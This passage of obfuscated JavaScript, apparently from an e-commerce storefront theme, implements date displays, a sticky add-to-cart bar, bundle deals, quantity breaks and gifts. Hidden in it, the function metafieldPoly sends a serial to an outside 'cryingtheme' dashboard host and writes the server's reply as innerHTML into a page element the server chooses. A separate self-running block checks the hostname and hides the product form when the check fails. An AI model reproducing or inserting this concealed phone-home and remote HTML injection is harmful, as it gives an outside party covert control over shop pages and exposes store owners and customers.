"+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const _0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const _0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const _0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var _0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const _0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let _0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.cryingtheme.mars/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return _0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceS